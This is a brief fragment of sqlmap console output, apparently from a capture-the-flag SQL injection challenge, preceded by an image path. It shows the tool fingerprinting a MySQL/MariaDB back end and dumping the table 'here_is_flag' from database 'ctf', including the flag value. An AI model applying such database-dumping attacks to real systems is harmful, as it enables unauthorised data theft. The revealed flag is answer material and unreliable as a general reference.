 [12:31:43] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[12:31:43] [INFO] fetching entries of column(s) 'flag' for table 'here_is_flag' in databas
Database: ctf
Table: here_is_flag
[1 entry]
| flag |
| flag{ee7de9f2-0ce1-494d-860b-dc11fa3d618d} |
[12:31:43] [INFO] table 'ctf.here_is_flag' dumped to CSV file '/root/.local/share/sqlmap/